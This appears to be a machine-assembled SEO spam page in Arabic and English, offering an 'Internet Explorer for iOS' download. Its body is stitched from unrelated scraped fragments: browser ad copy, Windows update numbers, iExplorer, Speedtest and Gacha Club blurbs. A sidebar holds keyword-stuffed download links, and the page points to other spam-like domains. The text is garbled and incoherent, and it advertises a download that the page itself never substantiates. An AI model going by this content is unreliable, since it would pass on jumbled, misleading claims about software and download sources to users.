

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/eurich53897wan/798576.html
body_size: 4843
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تنزيل internet explorer لنظام ios (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تنزيل internet explorer لنظام ios</h1>
<p>تحميل إنترنت إكسبلورر , تنزيل اخر اصدار مجانا internet explorer مميزات متصفح إنترنت إكسبلورر البرنامج سهل الاستخدام و يستطيع الجميع التعامل معه بكل سهولة و التصفح عن طريقه بشكل رائع . عندما تطلب تنزيل 2020 Internet Explorer لنظام التشغيل Mac ، فقد تحصل على بعض النظرات الغريبة هنا وهناك. تم استبدال المتصفح بـ Microsoft Edge ، لذلك لم يعد يتلقى أي تحديثات. لماذا تطلب تنزيل Internet Explorer لنظام التشغيل Mac عندما كان يُعرف</p>
<h2>نعرض لك قائمة بأفضل المتصفحات لنظام التشغيل Windows ، والتي يمكننا تنزيلها وتثبيتها والاستمتاع بها بسرعة على</h2>
<p>تم تحسين Internet Explorer 11 لنظام التشغيل Windows 7 مع Bing & MSN. قامت Microsoft من وقت لآخر بإصدار إصدارات خاصة من مستعرض Internet Explorer. لقد رأينا أنه قد تم طرح Internet Explorer بشكل مثالي … برنامج iExplorer (الذي كان يُطلق عليه سابقًا iPhone Explorer) هو لربط جهاز iPhone و iPad و iPod بالكمبيوتر، والذي يتيح لك استخدام iPhone أو iPad وكأنها عبارة عن فلاش ميموري، مثل محرك الأقراص المحمول.. متوافق مع جميع أجهزة iPhone و iPod Touch بما في ذلك ★★★★★ 500٪ (05 مرة) تنزيلات أسرع لـ ANDROID ★★★★★ مدير تنزيل IDM المجاني لتنزيل الفيديو أو مقطع وتنزيلات مجانية لأي نوع من الملفات. استخدم IDM Download Manager لنظام Android لتنزيل وإدارة أي نوع أو حجم ملف في هاتفك أو جهازك اللوحي نعرض لك قائمة بأفضل المتصفحات لنظام التشغيل Windows ، والتي يمكننا تنزيلها وتثبيتها والاستمتاع بها بسرعة على</p>
<h3>بعد أن راى كيف جدد كل المنافسين مظهرهم وأحس بأن المحركات أصبحت افضل، قرر مايكروسوفت تحديث برنامج Internet Explorer. </h3>
<p>Become a Microsoft Edge Insider. Our Insider community played a big role in helping us build Microsoft Edge and we're not done innovating. If you want to see what we're working on next, we invite you to download our preview channels and join our community of Insiders.  تحديث برنامج Internet Explorer لنظام التشغيل Windows 7 ‏(KB2360131) قم تنزيل حزمة Windows6.1-KB2467659-x86.msu الآن. تحديث برنامج Internet Explorer لنظامي التشغيل Windows 7 وWindows Server 2008 R2 الإصدار x64 ‏(KB2467659)  Internet Explorer 3.01 (Win3.11) 0 out of 5  OldVersion.com توفر تنزيل البرامج مجانا على الإصدارات القديمة من برامج   Browse and download apps to your iPad, iPhone, or iPod touch from the App Store. The App Store has more than one million apps and games for your iOS device.  بعد أن راى كيف جدد كل المنافسين مظهرهم وأحس بأن المحركات أصبحت افضل، قرر مايكروسوفت تحديث برنامج Internet Explorer.  It's never been faster or easier to take a Speedtest. Download the free Speedtest desktop app for Windows to check your internet speeds at the touch of a button. </p>
<h3>Click download to get started! Making the web a better place for everyone. We  adopted the Chromium open source project in </h3>
<p>🐬 Dolphin Browser is the best internet explorer browser for Android with fast loading speed, HTML5 video player, AdBlocker, tab bar, sidebars, incognito browsing and flash player. Once users experience the fast, smart and personal Web of Dolphin, regular Mobile Internet feels like torture. 🏆🏆🏆🏆🏆 Best Mobile Web Browser on Android Market 👍👍👍👍👍 Over 150,000,000   تحديث بروتوكول Microsoft TLS/SSL لتمكين Internet Explorer في نظام التشغيل Windows Vista أو Windows Server 2008 تحليل رسائل تأكيد اتصال TLS/SSL المجزأة.  سيبدأ تنزيل Internet Explorer 9 الآن على جهاز الكمبيوتر الخاص بك. انقر فوق "إعادة التشغيل الآن (موصى به)" عند انتهاء تنزيل IE9. ستتم إعادة تشغيل جهاز الكمبيوتر الخاص بك وسيكون Internet Explorer 9 متاحًا للاستخدام.  تنزيل متصفح Tor. 8. متصفح UC. إذا كنت تحب UC Browser على الهاتف المحمول ، فيمكنك الاستمتاع بنفس التجربة على جهاز الكمبيوتر الخاص بك. يمكنك الحصول على جميع الميزات الشائعة في متصفح UC لنظام التشغيل Windows.  متصفح Internet Explorer من إنتاج شركة مايكروسوفت ومتضمن في نظام تشغيل مايكروسوفت يعمل على الويندوز ، تحميل متصفح سريع وأصبح من أكثر البرامج استخداما نظرا لوجود العديد من إصدارات وإصدارات هذا البرنامج المتاحة لأنظمة ويندوز 7   تحميل أحدث ألعاب وتطبيقات آيفون وآيباد المجانية لنظام iOS بأحدث الإصدارات ومراجعات شاملة وحصرية للتطبيقات والألعاب المميزة.  تنزيل iTunes 12.1.3 لنظام التشغيل Windows ‏(32 بت) نبذة حول iTunes يُعدّ iTunes أسهل وسائل الاستمتاع بالموسيقى والأفلام وعروض التلفاز المفضلة إلى جانب أشياء أخرى على الكمبيوتر الشخصي. </p>
<h3>تنزيل KB4522355 Offline Installer Windows 10 v1903 Build 18362.449 قم بتنزيل KB4520062 المثبت دون اتصال لنظام التشغيل Windows 10 17763.832 رابط التحميل المباشر ل KB4517389 تحديث ويندوز 10 18362.418 </h3>
<p>برنامج iExplorer (الذي كان يُطلق عليه سابقًا iPhone Explorer) هو لربط جهاز iPhone و iPad و iPod بالكمبيوتر، والذي يتيح لك استخدام iPhone أو iPad وكأنها عبارة عن فلاش ميموري، مثل محرك الأقراص المحمول.  وصف ل Internet Explorer 10 Android. لأول مرة على متجر Google Play . بواسطة BJ, إنترنت إكسبلورر السابقة لالروبوت متاح الآن. إذا كنت مثل هذا التطبيق يجب أن تعطي لنا على تصنيف 5 ##لدينا برو الإصدار هو متاح أيضا  قم بتنزيل متصفح Opera للكمبيوتر والهاتف والجهاز اللوحي. Opera لنظام التشغيل Mac و Windows و Linux و Android و iOS.  أصدرت شركة مايكروسوفت microsoft في النهاية إصدار جديد لنظام ماك اكس mac os x من متصفح الإنترنت أو إنترنت إكسبلورر internet explorer "تنزيل متصفح سفاري" لنظام التشغيل ماك mac، والذي تم تضمينه كمتصفح إنترنت   برنامج Internet Explorer لنظام التشغيل Windows 10 بعد تثبيت نظام تشغيل Microsoft الجديد ، يسأل العديد من الأشخاص السؤال عن مكان متصفح IE القديم أو كيفية تنزيل Internet Explorer لنظام التشغيل Windows 10.  كان NetCaptor بمثابة غلاف Internet Explorer الذي كان قيد التطوير من 1997 إلى 2005. استخدم محرك تخطيط Trident لبرنامج Internet Explorer بالاقتران مع ميزات مبرمجة إضافية لإنشاء تجربة استعراض بديلة باستخدام واجهة تبويب   Gacha Club has released on Google Play and Windows! Learn more about the world of Gacha Club below. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://valutatkwf.web.app/41003/1305.html">il</a></li><li><a href="https://lonevyh.web.app/36777/82176.html">il</a></li><li><a href="https://enklapengarqfvm.web.app/41411/16894.html">il</a></li><li><a href="https://investerarpengarxway.web.app/4233/10542.html">il</a></li><li><a href="https://investeringarkkaw.firebaseapp.com/52405/54697.html">il</a></li><li><a href="https://investeringarumci.web.app/98667/66373.html">il</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/11176.html">التنزيلات os primeiros dias dublado torrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/369266.html">كيفية تنزيل ملف صوتي من roblox</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/70236.html">Cs6 فوتوشوب تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/399037.html">تحميل ملف web api 2</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/298855.html">ألعاب ps4 مجانية يمكنك تنزيلها للجوال</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/726464.html">ثلاثة أيام نعمة الخارج تحميل الألبوم الكامل مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/667112.html">تحميل الملح والحمض والدهن والحرارة مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/842324.html">تحميل محول مايكروسوفت الوصول 2.0 مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/110716.html">Ms - doc قم بالتحويل إلى mp4 download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/250667.html">تنزيل ملفات scale</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/289050.html">Battlefield 5 تحميل مجاني للكمبيوتر النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/417463.html">تنزيل محرر ست عشري windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/279908.html">تنزيلات الكتب المصورة المجانية لنظام android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/817360.html">تحميل مجاني gurulilamrut انجليزي pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/676971.html">تنزيل safari 5 لنظام التشغيل windows 7 مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/755818.html">تحميل متصفح موزيلا ثندربيرد</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/803701.html">بناء مهارات التفكير المستوى 1 تنزيل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/128838.html">Ashockwave file binder تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/230807.html">تحميل pdf من mendeleyt</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/237891.html">تحميل موسيقى سهل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/761432.html">لا يتم تنزيل السيول tvnihons بشكل صحيح</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/11994.html">تتطلب عنوان بريد إلكتروني لتنزيل ملف</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/630966.html">Flac تنزيل ملف katy perry</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>